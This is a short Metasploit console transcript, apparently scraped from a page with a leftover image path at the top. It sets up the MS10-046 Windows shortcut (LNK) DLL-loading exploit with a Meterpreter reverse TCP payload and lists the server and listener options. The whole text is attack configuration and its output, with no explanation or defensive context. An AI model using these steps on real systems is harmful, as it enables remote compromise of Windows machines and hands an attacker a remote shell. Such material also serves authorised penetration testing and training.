 msf exploit(ms10_046_shortcut_icon_dllloader) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms10_046_shortcut_icon_dllloader) > show options
Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT  80               yes       The daemon port to listen on (do not change)
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
UNCHOST                   no        The host portion of the UNC path to provide to clients (ex: 1.2.3.4).
URIPATH  /                yes       The URI to use (do not change).
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique: seh, thread, process, none
LHOST                      yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic